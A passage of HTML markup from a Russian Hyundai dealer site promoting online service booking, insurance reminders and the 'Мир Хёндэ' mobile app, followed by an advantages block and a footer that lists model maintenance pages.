                                    <path d="M22.5034 16.2657L22.2013 16.6641C22.2715 16.7174 22.3545 16.7511 22.442 16.7619L22.5034 16.2657ZM21.0048 15.1294L20.7021 15.5273L20.7027 15.5278L21.0048 15.1294ZM22.5035 16.2657L22.442 16.7619C22.4725 16.7657 22.5033 16.7667 22.534 16.7648L22.5035 16.2657ZM22.9108 16.2534L22.9109 15.7534H22.9108V16.2534ZM23.318 16.2657L23.2876 16.7648C23.4069 16.7721 23.5249 16.7363 23.6202 16.6641L23.318 16.2657ZM24.8167 15.129L25.1189 15.5274L25.1193 15.527L24.8167 15.129ZM25.0904 15.0094L25.0043 14.5169L25.0904 15.0094ZM25.3879 15.0291L25.5392 14.5526L25.5383 14.5523L25.3879 15.0291ZM26.733 15.5933L26.9677 15.1518L26.9668 15.1513L26.733 15.5933ZM27.0663 16.0717L26.5711 16.141L26.5712 16.1418L27.0663 16.0717ZM27.3314 17.9469L26.8363 18.0169C26.8491 18.107 26.8862 18.1919 26.9436 18.2625L27.3314 17.9469ZM27.3315 17.9469L26.9437 18.2626C26.9602 18.2829 26.9783 18.3019 26.9978 18.3193L27.3315 17.9469ZM27.6281 18.2295L27.9838 17.878L27.9837 17.8779L27.6281 18.2295ZM27.9074 18.5294L27.5314 18.859C27.61 18.9486 27.718 19.0072 27.8359 19.0243L27.9074 18.5294ZM29.762 18.7973L29.6905 19.2922L29.6911 19.2923L29.762 18.7973ZM30.0391 18.9084L29.7488 19.3155L29.7488 19.3155L30.0391 18.9084ZM30.2357 19.1351L30.68 18.9058L30.6795 18.9049L30.2357 19.1351ZM30.7924 20.4959L31.2703 20.349L31.27 20.348L30.7924 20.4959ZM30.8117 20.7963L30.3189 20.7118L30.3189 20.7118L30.8117 20.7963ZM30.6935 21.0726L30.2923 20.7741L30.2918 20.7748L30.6935 21.0726ZM29.5698 22.5881L29.1682 22.2903C29.1192 22.3564 29.0873 22.4335 29.0752 22.5148L29.5698 22.5881ZM29.5698 22.5882L29.0752 22.5149C29.0702 22.549 29.0687 22.5836 29.0707 22.618L29.5698 22.5882ZM29.5821 23.0001L30.0821 23.0002V23.0001H29.5821ZM29.5698 23.4119L29.0707 23.3822C29.0637 23.4994 29.0983 23.6154 29.1682 23.7097L29.5698 23.4119ZM30.6939 24.9275L30.2923 25.2254L30.2926 25.2258L30.6939 24.9275ZM30.8121 25.2043L30.3193 25.2885L30.3193 25.2885L30.8121 25.2043ZM30.7926 25.5051L31.2701 25.6534L31.2704 25.6525L30.7926 25.5051ZM30.2348 26.8654L30.6784 27.0961L30.6789 27.0952L30.2348 26.8654ZM29.7616 27.2025L29.6909 26.7075L29.6901 26.7076L29.7616 27.2025ZM27.9074 27.4706L27.8359 26.9758C27.7444 26.989 27.6583 27.0273 27.5873 27.0865L27.9074 27.4706ZM27.9074 27.4706L27.5873 27.0865C27.5672 27.1032 27.5485 27.1215 27.5313 27.1412L27.9074 27.4706ZM27.628 27.7707L27.9834 28.1223L27.9835 28.1222L27.628 27.7707ZM27.3314 28.0531L26.9977 27.6808C26.91 27.7594 26.8528 27.8665 26.8363 27.9832L27.3314 28.0531ZM27.0665 29.9286L26.5714 29.8587L26.5713 29.8592L27.0665 29.9286ZM26.7324 30.4076L26.9659 30.8498L26.9667 30.8493L26.7324 30.4076ZM25.3868 30.9706L25.5368 31.4476L25.5378 31.4473L25.3868 30.9706ZM25.0898 30.9901L25.1762 30.4977L25.1762 30.4977L25.0898 30.9901ZM24.8166 30.8706L25.1194 30.4727L25.1187 30.4722L24.8166 30.8706ZM23.318 29.7343L23.6201 29.3359C23.5507 29.2832 23.4687 29.2496 23.3823 29.2384L23.318 29.7343ZM23.318 29.7343L23.3822 29.2384C23.3508 29.2343 23.3191 29.2333 23.2874 29.2352L23.318 29.7343ZM22.9106 29.7466L22.9105 30.2466H22.9106V29.7466ZM22.5034 29.7343L22.5338 29.2352C22.4145 29.2279 22.2965 29.2637 22.2013 29.3359L22.5034 29.7343ZM21.0047 30.871L20.7026 30.4726L20.7021 30.473L21.0047 30.871ZM20.731 30.9906L20.8172 31.4831H20.8172L20.731 30.9906ZM20.4336 30.9709L20.2822 31.4474L20.2832 31.4477L20.4336 30.9709ZM19.0884 30.4067L18.8537 30.8482L18.8546 30.8487L19.0884 30.4067ZM18.7552 29.9283L19.2504 29.859L19.2502 29.8582L18.7552 29.9283ZM18.49 28.0531L18.9851 27.9831C18.973 27.8978 18.9391 27.817 18.8867 27.7487L18.49 28.0531ZM18.49 28.0531L18.8866 27.7487C18.8678 27.7241 18.8467 27.7013 18.8236 27.6807L18.49 28.0531ZM18.1933 27.7705L17.8377 28.122L17.8378 28.1221L18.1933 27.7705ZM17.914 27.4706L18.29 27.141C18.2114 27.0514 18.1034 26.9928 17.9855 26.9757L17.914 27.4706ZM16.0595 27.2027L16.1309 26.7078L16.1304 26.7077L16.0595 27.2027ZM15.7823 27.0916L15.492 27.4986H15.492L15.7823 27.0916ZM15.5858 26.8649L15.1415 27.0942L15.1419 27.0951L15.5858 26.8649ZM15.029 25.5041L14.5511 25.651L14.5514 25.652L15.029 25.5041ZM15.0098 25.2037L15.5026 25.2882L15.0098 25.2037ZM15.128 24.9274L15.5291 25.2259L15.5296 25.2252L15.128 24.9274ZM16.2516 23.4119L16.6532 23.7097C16.7045 23.6405 16.7371 23.5593 16.7477 23.4739L16.2516 23.4119ZM16.2516 23.4118L16.7477 23.4739C16.7515 23.4434 16.7525 23.4126 16.7507 23.382L16.2516 23.4118ZM16.2394 22.9999L15.7394 22.9998V22.9999H16.2394ZM16.2516 22.5881L16.7507 22.6178C16.7577 22.5006 16.7232 22.3846 16.6532 22.2903L16.2516 22.5881ZM15.1276 21.0725L15.5292 20.7747L15.5288 20.7742L15.1276 21.0725ZM15.0093 20.7957L14.5164 20.88L14.5164 20.88L15.0093 20.7957ZM15.0288 20.4949L14.5513 20.3466L14.551 20.3475L15.0288 20.4949ZM15.5866 19.1346L15.143 18.9039L15.1425 18.9049L15.5866 19.1346ZM15.783 18.9084L16.0731 19.3156L16.0731 19.3156L15.783 18.9084ZM16.0598 18.7976L16.1306 19.2925L16.1313 19.2924L16.0598 18.7976ZM17.914 18.5294L17.9856 19.0243C18.0732 19.0116 18.1559 18.9759 18.2252 18.9207L17.914 18.5294ZM17.914 18.5294L18.2253 18.9207C18.2487 18.9021 18.2704 18.8814 18.2901 18.8588L17.914 18.5294ZM18.1934 18.2293L17.838 17.8777L17.8379 17.8778L18.1934 18.2293ZM18.49 17.9469L18.8238 18.3192C18.9115 18.2406 18.9686 18.1335 18.9851 18.0168L18.49 17.9469ZM18.7549 16.0714L19.25 16.1413L19.2501 16.1408L18.7549 16.0714ZM18.8648 15.7911L19.2749 16.0771L19.2749 16.0771L18.8648 15.7911ZM19.089 15.5924L18.8556 15.1502L18.8547 15.1507L19.089 15.5924ZM20.4346 15.0294L20.2846 14.5524L20.2836 14.5527L20.4346 15.0294ZM20.7316 15.0099L20.818 14.5174L20.818 14.5174L20.7316 15.0099ZM22.8055 15.8673L21.3069 14.731L20.7027 15.5278L22.2013 16.6641L22.8055 15.8673ZM22.5649 15.7695L22.5649 15.7695L22.442 16.7619L22.442 16.7619L22.5649 15.7695ZM22.9108 15.7534C22.764 15.7534 22.618 15.7578 22.4729 15.7667L22.534 16.7648C22.6585 16.7572 22.7841 16.7534 22.9108 16.7534V15.7534ZM23.3484 15.7666C23.2035 15.7578 23.0577 15.7534 22.9109 15.7534L22.9107 16.7534C23.0375 16.7534 23.1631 16.7572 23.2876 16.7648L23.3484 15.7666ZM24.5146 14.7306L23.0159 15.8673L23.6202 16.6641L25.1189 15.5274L24.5146 14.7306ZM25.0043 14.5169C24.826 14.548 24.658 14.6216 24.5141 14.731L25.1193 15.527C25.1366 15.5139 25.1562 15.5055 25.1765 15.5019L25.0043 14.5169ZM25.5383 14.5523C25.3657 14.4979 25.1826 14.4857 25.0043 14.5169L25.1765 15.5019C25.1968 15.4984 25.2177 15.4997 25.2375 15.506L25.5383 14.5523ZM26.9668 15.1513C26.5095 14.9094 26.0317 14.709 25.5392 14.5526L25.2365 15.5057C25.6721 15.644 26.0946 15.8212 26.4992 16.0352L26.9668 15.1513ZM27.367 15.5061C27.2639 15.3582 27.1272 15.2366 26.9677 15.1518L26.4983 16.0347C26.5169 16.0446 26.5335 16.0592 26.5464 16.0776L27.367 15.5061ZM27.5614 16.0025C27.5365 15.8242 27.47 15.654 27.367 15.5061L26.5464 16.0776C26.5592 16.0961 26.5678 16.1178 26.5711 16.141L27.5614 16.0025ZM27.8265 17.8769L27.5613 16.0017L26.5712 16.1418L26.8363 18.0169L27.8265 17.8769ZM27.7192 17.6313L27.7192 17.6313L26.9436 18.2625L26.9437 18.2626L27.7192 17.6313ZM27.9837 17.8779C27.88 17.773 27.7738 17.6719 27.6651 17.5745L26.9978 18.3193C27.0913 18.4031 27.1829 18.4903 27.2726 18.581L27.9837 17.8779ZM28.2834 18.1998C28.1873 18.0901 28.0874 17.9828 27.9838 17.878L27.2725 18.5809C27.3623 18.6718 27.4486 18.7644 27.5314 18.859L28.2834 18.1998ZM29.8335 18.3025L27.9789 18.0345L27.8359 19.0243L29.6905 19.2922L29.8335 18.3025ZM30.3294 18.5014C30.1823 18.3964 30.0121 18.328 29.8329 18.3024L29.6911 19.2923C29.7115 19.2952 29.7313 19.303 29.7488 19.3155L30.3294 18.5014ZM30.6795 18.9049C30.5964 18.7448 30.4766 18.6063 30.3294 18.5014L29.7488 19.3155C29.7664 19.328 29.7813 19.345 29.7918 19.3654L30.6795 18.9049ZM31.27 20.348C31.116 19.8506 30.9185 19.368 30.68 18.9058L29.7914 19.3645C30.003 19.7744 30.1781 20.2025 30.3148 20.6438L31.27 20.348ZM31.3045 20.8808C31.3349 20.7034 31.3232 20.5212 31.2703 20.349L30.3145 20.6428C30.3213 20.665 30.3228 20.6887 30.3189 20.7118L31.3045 20.8808ZM31.0947 21.371C31.2023 21.2263 31.274 21.0583 31.3045 20.8808L30.3189 20.7118C30.3149 20.7348 30.3057 20.7562 30.2923 20.7741L31.0947 21.371ZM29.9715 22.8859L31.0951 21.3703L30.2918 20.7748L29.1682 22.2903L29.9715 22.8859ZM30.0644 22.6614L30.0644 22.6614L29.0752 22.5148L29.0752 22.5149L30.0644 22.6614ZM30.0821 23.0001C30.0821 22.8519 30.0777 22.7047 30.0689 22.5583L29.0707 22.618C29.0783 22.7442 29.0821 22.8716 29.0821 23.0001H30.0821ZM30.069 23.4416C30.0777 23.2954 30.082 23.1483 30.0821 23.0002L29.0821 22.9999C29.082 23.1285 29.0782 23.2559 29.0707 23.3822L30.069 23.4416ZM31.0955 24.6297L29.9714 23.1141L29.1682 23.7097L30.2923 25.2254L31.0955 24.6297ZM31.305 25.12C31.2746 24.9423 31.2028 24.7741 31.0951 24.6292L30.2926 25.2258C30.306 25.2439 30.3153 25.2654 30.3193 25.2885L31.305 25.12ZM31.2704 25.6525C31.3235 25.4802 31.3354 25.2977 31.305 25.12L30.3193 25.2885C30.3233 25.3117 30.3217 25.3355 30.3148 25.3578L31.2704 25.6525ZM30.6789 27.0952C30.9179 26.6332 31.1157 26.1507 31.2701 25.6534L30.3151 25.3568C30.1781 25.7981 30.0026 26.2261 29.7907 26.6357L30.6789 27.0952ZM30.3285 27.4989C30.4755 27.3942 30.5953 27.256 30.6784 27.0961L29.7912 26.6348C29.7806 26.6551 29.7658 26.6719 29.7483 26.6844L30.3285 27.4989ZM29.8324 27.6974C30.0114 27.6718 30.1814 27.6036 30.3285 27.4989L29.7483 26.6844C29.7309 26.6968 29.7112 26.7046 29.6909 26.7075L29.8324 27.6974ZM27.979 27.9655L29.8332 27.6973L29.6901 26.7076L27.8359 26.9758L27.979 27.9655ZM28.2275 27.8547L28.2275 27.8547L27.5873 27.0865L27.5873 27.0865L28.2275 27.8547ZM27.9835 28.1222C28.0872 28.0173 28.1872 27.91 28.2835 27.8001L27.5313 27.1412C27.4485 27.2357 27.3622 27.3284 27.2725 27.4191L27.9835 28.1222ZM27.6652 28.4254C27.7737 28.3281 27.8798 28.2271 27.9834 28.1223L27.2726 27.419C27.1828 27.5098 27.0911 27.597 26.9977 27.6808L27.6652 28.4254ZM27.5616 29.9985L27.8265 28.123L26.8363 27.9832L26.5714 29.8587L27.5616 29.9985ZM27.3667 30.4949C27.47 30.3468 27.5367 30.1765 27.5617 29.9979L26.5713 29.8592C26.5681 29.8825 26.5594 29.9043 26.5465 29.9229L27.3667 30.4949ZM26.9667 30.8493C27.1265 30.7646 27.2635 30.6429 27.3667 30.4949L26.5465 29.9229C26.5336 29.9414 26.5169 29.956 26.4981 29.9659L26.9667 30.8493ZM25.5378 31.4473C26.0304 31.2913 26.5083 31.0913 26.9659 30.8498L26.499 29.9655C26.0942 30.1792 25.6715 30.356 25.2359 30.494L25.5378 31.4473ZM25.0034 31.4826C25.1815 31.5139 25.3644 31.5018 25.5368 31.4476L25.2369 30.4937C25.2172 30.4999 25.1964 30.5012 25.1762 30.4977L25.0034 31.4826ZM24.5139 31.2685C24.6576 31.3778 24.8253 31.4514 25.0034 31.4826L25.1762 30.4977C25.156 30.4941 25.1365 30.4857 25.1194 30.4727L24.5139 31.2685ZM23.0159 30.1327L24.5145 31.269L25.1187 30.4722L23.6201 29.3359L23.0159 30.1327ZM23.2537 30.2301L23.2537 30.2301L23.3823 29.2384L23.3822 29.2384L23.2537 30.2301ZM22.9106 30.2466C23.0575 30.2466 23.2034 30.2422 23.3485 30.2333L23.2874 29.2352C23.1629 29.2428 23.0374 29.2466 22.9106 29.2466V30.2466ZM22.473 30.2334C22.6179 30.2422 22.7638 30.2466 22.9105 30.2466L22.9108 29.2466C22.784 29.2466 22.6583 29.2428 22.5338 29.2352L22.473 30.2334ZM21.3069 31.2694L22.8056 30.1327L22.2013 29.3359L20.7026 30.4726L21.3069 31.2694ZM20.8172 31.4831C20.9955 31.452 21.1635 31.3784 21.3073 31.269L20.7021 30.473C20.6849 30.4861 20.6653 30.4945 20.6449 30.4981L20.8172 31.4831ZM20.2832 31.4477C20.4558 31.5021 20.6388 31.5143 20.8172 31.4831L20.6449 30.4981C20.6246 30.5016 20.6038 30.5003 20.5839 30.494L20.2832 31.4477ZM18.8546 30.8487C19.3119 31.0906 19.7897 31.291 20.2822 31.4474L20.5849 30.4943C20.1494 30.356 19.7268 30.1788 19.3222 29.9648L18.8546 30.8487ZM18.4545 30.4939C18.5575 30.6418 18.6942 30.7634 18.8537 30.8482L19.3231 29.9653C19.3045 29.9554 19.2879 29.9408 19.2751 29.9224L18.4545 30.4939ZM18.26 29.9975C18.2849 30.1758 18.3514 30.346 18.4545 30.4939L19.2751 29.9224C19.2622 29.9039 19.2536 29.8822 19.2504 29.859L18.26 29.9975ZM17.9949 28.1231L18.2601 29.9983L19.2502 29.8582L18.9851 27.9831L17.9949 28.1231ZM18.0933 28.3575L18.0934 28.3575L18.8867 27.7487L18.8866 27.7487L18.0933 28.3575ZM17.8378 28.1221C17.9415 28.227 18.0477 28.3281 18.1563 28.4255L18.8236 27.6807C18.7302 27.5969 18.6386 27.5097 18.5488 27.419L17.8378 28.1221ZM17.538 27.8002C17.6342 27.9099 17.7341 28.0172 17.8377 28.122L18.5489 27.4191C18.4592 27.3282 18.3729 27.2356 18.29 27.141L17.538 27.8002ZM15.988 27.6975L17.8425 27.9655L17.9855 26.9757L16.1309 26.7078L15.988 27.6975ZM15.492 27.4986C15.6392 27.6036 15.8094 27.672 15.9886 27.6976L16.1304 26.7077C16.11 26.7048 16.0902 26.697 16.0726 26.6845L15.492 27.4986ZM15.1419 27.0951C15.225 27.2552 15.3448 27.3937 15.492 27.4986L16.0726 26.6845C16.0551 26.672 16.0402 26.655 16.0296 26.6346L15.1419 27.0951ZM14.5514 25.652C14.7054 26.1494 14.9029 26.632 15.1415 27.0942L16.0301 26.6355C15.8185 26.2256 15.6433 25.7975 15.5067 25.3562L14.5514 25.652ZM14.517 25.1192C14.4865 25.2966 14.4982 25.4788 14.5511 25.651L15.507 25.3572C15.5001 25.335 15.4986 25.3113 15.5026 25.2882L14.517 25.1192ZM14.7268 24.629C14.6192 24.7737 14.5474 24.9417 14.517 25.1192L15.5026 25.2882C15.5065 25.2652 15.5158 25.2438 15.5291 25.2259L14.7268 24.629ZM15.8499 23.1141L14.7263 24.6297L15.5296 25.2252L16.6532 23.7097L15.8499 23.1141ZM15.7555 23.3498L15.7555 23.3499L16.7477 23.4739L16.7477 23.4739L15.7555 23.3498ZM15.7394 22.9999C15.7394 23.1481 15.7437 23.2953 15.7525 23.4417L16.7507 23.382C16.7432 23.2558 16.7394 23.1284 16.7394 22.9999H15.7394ZM15.7525 22.5584C15.7438 22.7046 15.7394 22.8517 15.7394 22.9998L16.7394 23.0001C16.7394 22.8715 16.7432 22.7441 16.7507 22.6178L15.7525 22.5584ZM14.726 21.3703L15.85 22.886L16.6532 22.2903L15.5292 20.7747L14.726 21.3703ZM14.5164 20.88C14.5468 21.0577 14.6186 21.226 14.7263 21.3708L15.5288 20.7742C15.5154 20.7561 15.5061 20.7347 15.5021 20.7115L14.5164 20.88ZM14.551 20.3475C14.4979 20.5198 14.4861 20.7023 14.5164 20.88L15.5021 20.7115C15.4982 20.6883 15.4997 20.6645 15.5066 20.6422L14.551 20.3475ZM15.1425 18.9049C14.9036 19.3668 14.7057 19.8493 14.5513 20.3466L15.5063 20.6432C15.6433 20.2019 15.8188 19.774 16.0307 19.3643L15.1425 18.9049ZM15.493 18.5011C15.3459 18.6058 15.2261 18.744 15.143 18.9039L16.0303 19.3652C16.0408 19.3449 16.0556 19.3281 16.0731 19.3156L15.493 18.5011ZM15.989 18.3026C15.81 18.3282 15.64 18.3964 15.493 18.5011L16.0731 19.3156C16.0906 19.3032 16.1103 19.2954 16.1306 19.2925L15.989 18.3026ZM17.8424 18.0345L15.9882 18.3027L16.1313 19.2924L17.9856 19.0243L17.8424 18.0345ZM17.6028 18.138L17.6028 18.1381L18.2252 18.9207L18.2253 18.9207L17.6028 18.138ZM17.8379 17.8778C17.7342 17.9827 17.6342 18.09 17.5379 18.1999L18.2901 18.8588C18.373 18.7643 18.4592 18.6717 18.549 18.5809L17.8379 17.8778ZM18.1563 17.5746C18.0477 17.6719 17.9417 17.7729 17.838 17.8777L18.5488 18.581C18.6387 18.4902 18.7303 18.403 18.8238 18.3192L18.1563 17.5746ZM18.2598 16.0015L17.9949 17.877L18.9851 18.0168L19.25 16.1413L18.2598 16.0015ZM18.4547 15.5051C18.3514 15.6532 18.2848 15.8235 18.2598 16.0021L19.2501 16.1408C19.2534 16.1175 19.262 16.0957 19.2749 16.0771L18.4547 15.5051ZM18.8547 15.1507C18.6949 15.2354 18.5579 15.3571 18.4547 15.5051L19.2749 16.0771C19.2879 16.0586 19.3046 16.044 19.3233 16.0341L18.8547 15.1507ZM20.2836 14.5527C19.791 14.7087 19.3131 14.9087 18.8556 15.1502L19.3224 16.0345C19.7272 15.8208 20.1499 15.644 20.5855 15.506L20.2836 14.5527ZM20.818 14.5174C20.6399 14.4861 20.4571 14.4982 20.2846 14.5524L20.5845 15.5063C20.6043 15.5001 20.625 15.4988 20.6452 15.5023L20.818 14.5174ZM21.3075 14.7315C21.1638 14.6222 20.9961 14.5486 20.818 14.5174L20.6452 15.5023C20.6654 15.5059 20.6849 15.5143 20.7021 15.5273L21.3075 14.7315ZM22.9116 27.3554C25.2984 27.3554 27.2238 25.4002 27.2238 23.0002H26.2238C26.2238 24.8586 24.7356 26.3554 22.9116 26.3554V27.3554ZM18.5994 23.0002C18.5994 25.4002 20.5247 27.3554 22.9116 27.3554V26.3554C21.0876 26.3554 19.5994 24.8586 19.5994 23.0002H18.5994ZM22.9116 18.645C20.5247 18.645 18.5994 20.6002 18.5994 23.0002H19.5994C19.5994 21.1419 21.0876 19.645 22.9116 19.645V18.645ZM27.2238 23.0002C27.2238 20.6002 25.2984 18.645 22.9116 18.645V19.645C24.7356 19.645 26.2238 21.1419 26.2238 23.0002H27.2238Z" fill="white"></path>
                                </svg>
                                <h3 class="world__item-title">Онлайн-запись</h3>
                                <p class="world__item-subtitle">Вам больше не нужно ждать звонка от дилера с подтверждением записи на сервисное обслуживание, записывайтесь на сервис онлайн.</p>
                            </article>
                            <article class="world__item">
                                <svg width="47" height="46" viewBox="0 0 47 46" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path opacity="0.25" d="M45.4241 23C45.4241 35.2963 35.5695 45.25 23.4308 45.25C11.2922 45.25 1.4375 35.2963 1.4375 23C1.4375 10.7037 11.2922 0.75 23.4308 0.75C35.5695 0.75 45.4241 10.7037 45.4241 23Z" stroke="white" stroke-width="1.5"></path>
                                    <path d="M16.3451 26H14.7605C14.2581 26 13.8141 25.6735 13.6643 25.1939V25.1939C13.1758 23.6297 13.5575 21.9237 14.6661 20.7168L17.4311 17.7067C17.8448 17.2563 18.4283 17 19.0398 17H26.5704C27.1346 17 27.6768 17.2183 28.0837 17.6091L30.0787 19.5254C31.0873 20.4943 32.3139 21.2069 33.6551 21.6033L34.6212 21.8889C35.513 22.1525 36.125 22.9715 36.125 23.9014V23.9014C36.125 25.0604 35.1854 26 34.0264 26H32.75M20.75 26H28.6642" stroke="white"></path>
                                    <circle cx="18.5" cy="26.375" r="2.125" stroke="white"></circle>
                                    <circle cx="30.5" cy="26.375" r="2.125" stroke="white"></circle>
                                    <path d="M20.375 20.75H28.625" stroke="white"></path>
                                    <circle cx="23.6875" cy="23" r="22.5" stroke="white"></circle>
                                </svg>
                                <h3 class="world__item-title">Онлайн сервисы</h3>
                                <p class="world__item-subtitle">Информация о вашем автомобиле, электронная сервисная книжка, история ремонтов, форум владельцев и другие.</p>
                            </article>
                            <article class="world__item">
                                <svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="23" cy="23" r="22.5" stroke="white"></circle>
                                    <path d="M16 22.7192V18.5663C16 18.4161 16.0623 18.2721 16.1731 18.1659C16.2839 18.0597 16.4342 18 16.5909 18H28.4091C28.5658 18 28.7161 18.0597 28.8269 18.1659C28.9377 18.2721 29 18.4161 29 18.5663V22.7192C29 28.6664 23.7331 30.6368 22.6814 30.9709C22.5639 31.0097 22.4361 31.0097 22.3186 30.9709C21.2669 30.6368 16 28.6664 16 22.7192Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"></path>
                                </svg>
                                <h3 class="world__item-title">Страховка</h3>
                                <p class="world__item-subtitle">Добавьте полисы ОСАГО и КАСКО в свой гараж. Когда срок действия подойдет к концу, мы напомним и предложим удобный вариант онлайн-продления.</p>
                            </article>
                            <article class="world__item">
                                <svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="23" cy="23" r="22.5" stroke="white"></circle>
                                    <path d="M22.551 14.0517C22.734 13.6785 23.266 13.6785 23.449 14.0517L25.538 18.3132C25.7566 18.759 26.1816 19.0678 26.6731 19.1379L31.3716 19.8078C31.7831 19.8665 31.9475 20.3725 31.649 20.6618L28.2417 23.9655C27.8853 24.3111 27.7229 24.8108 27.8081 25.2999L28.6229 29.9754C28.6942 30.3849 28.2638 30.6976 27.8965 30.5032L23.7015 28.2835C23.2627 28.0513 22.7373 28.0513 22.2985 28.2835L18.1035 30.5032C17.7362 30.6976 17.3058 30.3849 17.3771 29.9754L18.1919 25.2999C18.2771 24.8108 18.1148 24.3111 17.7583 23.9655L14.3509 20.6618C14.0525 20.3725 14.2169 19.8665 14.6284 19.8078L19.3269 19.1379C19.8184 19.0678 20.2434 18.759 20.462 18.3132L22.551 14.0517Z" stroke="white" stroke-linejoin="round"></path>
                                </svg>
                                <h3 class="world__item-title">Развлечения</h3>
                                <p class="world__item-subtitle">Регулярные игры и конкурсы, коллекции готовых маршрутов для путешествий уже ждут вас в личном кабинете.</p>
                            </article>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="desc">
            <div class="container sr-cont">
                <div class="row">
                    <div class="col-md-5" style="text-align: left;">

                        <p class="df-lead-text-22px"> Онлайн-запись на сервис — это бесплатный инструмент, позволяющий быстро и просто записаться на сервисное техническое обслуживание автомобиля в любой дилерский центр Hyundai России. </p><br><br>

                        <h2>О сервисе</h2><br>

                        <p class="df-text-main-16px"> Дистанционная запись без звонков и дополнительных подтверждений. Двумя кликами вы можете зарезервировать удобные для вас место, дату и время. Сервис работает в круглосуточном режиме и доступен из любой точки России и мира. </p>
                    </div>
                    <div class="col-md-7" style="text-align: right;">
                        <img alt="Hyundai" src="/images/promo/onlineservice/map.png">
                    </div>
                </div>
            </div>
        </section>

        <section class="intro" style="background: #E4DCD3; padding-top: 60px;">
            <div class="container">
                <div class="row">
                    <div class="col-md-5">
                        <div class="mob_show">
                            <h2 class="intro__title">Мобильное приложение</h2><br><br>
                            <p class="df-lead-text-22px">Достаточно установить мобильное приложение «Мир Хёндэ» и пройти короткую регистрацию.</p><br>

                            <p class="df-lead-text-22px">Пусть удобство, комфорт и безопасность станут вашими постоянными спутниками.</p>
                        </div>
                        <div class="intro__inner">
                            <img src="/images/promo/onlineservice/phone.png" alt="Mobikey" class="intro__img">
                        </div>
                    </div>
                    <div class="col-md-7" style="padding-top: 40px;">
                        <div class="mob_hide">
                            <h2 class="intro__title">Мобильное приложение</h2><br><br>
                            <p class="df-lead-text-22px">Достаточно установить мобильное приложение «Мир Хёндэ» и пройти короткую регистрацию.</p><br>

                            <p class="df-lead-text-22px">Пусть удобство, комфорт и безопасность станут вашими постоянными спутниками.</p>
                        </div>


                        <div class="join__buttons" style="padding-top: 40px;">
                            <a href="https://play.google.com/store/apps/details?id=com.mediapark.hyundai" target="_blank" rel="nofollow">
                                <img src="/images/promo/summer/g-play.svg" alt="">
                            </a>
                            <a href="https://apps.apple.com/ru/app/мир-хёндэ/id1180638641?l=en&amp;mt=8" target="_blank" rel="nofollow">
                                <img src="/images/promo/summer/store.svg" alt="">
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>
</content-data>

</content-data>

    <div class="container">
    <div class="footer-advantages-wrapper">
        <h2 class="footer-advantages_title">Преимущества автосервисов Hyundai Авторусь</h2>
        <div class="footer-advantages">
            <div class="footer-advantage">
                <div class="footer-advantage-img">
                    <img src="/images/fourpx/main/cards/actions.webp" alt="Официальный сервисный центр" loading="lazy" width="41" height="41">
                </div>
                <div class="footer-advantage-text">Официальный сервисный центр, специальные предложения для владельцев Hyundai</div>
            </div>
            <div class="footer-advantage">
                <div class="footer-advantage-img">
                    <img src="/images/fourpx/main/cards/service.webp" alt="Высокая квалификация" loading="lazy" width="41" height="41">
                </div>
                <div class="footer-advantage-text">Высокая квалификация автомехаников</div>
            </div>
            <div class="footer-advantage">
                <div class="footer-advantage-img">
                    <img src="/images/fourpx/main/cards/price-TO.webp" alt="Своевременное выполнение" loading="lazy" width="41" height="41">
                </div>
                <div class="footer-advantage-text">Своевременное выполнение работ, возможность присутствия в рем-зоне </div>
            </div>
            <div class="footer-advantage">
                <div class="footer-advantage-img">
                    <img src="/images/fourpx/main/cards/icon_tc.webp" alt="Удобное расположение центров" loading="lazy" width="41" height="41">
                </div>
                <div class="footer-advantage-text">Удобное расположение сервисных центров </div>
            </div>          
        </div>
    </div>
</div>


<footer class="footer" role="contentinfo">
    <div class="footer__top container">
    <nav class="row">
        <div class="col-md-12">
            <ul class="footer__nav">
                <li class="footer__column footer__column--logo">
                    <a class="footer__main-link" role="button" aria-label="На главную" href="/">
                        <svg role="img">
                            <use xlink:href="#icon-Logo"></use>
                        </svg>
                    </a>
                </li>
                <li class="footer__column">
                    <div class="footer__title h5"><a href="/models">Модельный ряд</a></div>
                    
<ul class="footer__sub-nav">
    <li class="footer__item">
        <a href="/service/maintenance/to-solaris" class="footer__link">Hyundai Solaris</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-elantra" class="footer__link">Hyundai Elantra</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-sonata" class="footer__link">Hyundai Sonata</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-creta" class="footer__link">Hyundai Creta</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-tucson" class="footer__link">Hyundai Tucson</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-santafe" class="footer__link">Hyundai Santa Fe</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-grand-santa-fe" class="footer__link">Hyundai Grand Santa Fe</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-h1" class="footer__link">Hyundai H-1</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-getz" class="footer__link">Hyundai Getz</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-i30" class="footer__link">Hyundai i30</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-i40" class="footer__link">Hyundai i40</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-ix35" class="footer__link">Hyundai IX35</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-i20" class="footer__link">Hyundai i20</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-veloster" class="footer__link">Hyundai Veloster</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-palisade" class="footer__link">Hyundai Palisade</a>
    </li>
    <li class="footer__item">
        <a href="/service/maintenance/to-staria" class="footer__link">Hyundai Staria</a>
    </li>
</ul>
                </li>
                <li class="footer__column">
                    <div class="footer__title h5">Сервис</div>
                    <ul class="footer__sub-nav">
                        <li class="footer__item">
                            <a href="/all-offers" class="footer__link">Сервисные акции</a>
                        </li>
                        <li class="footer__item">
                            <a href="/service/maintenance" class="footer__link">Обслуживание</a>
                        </li>
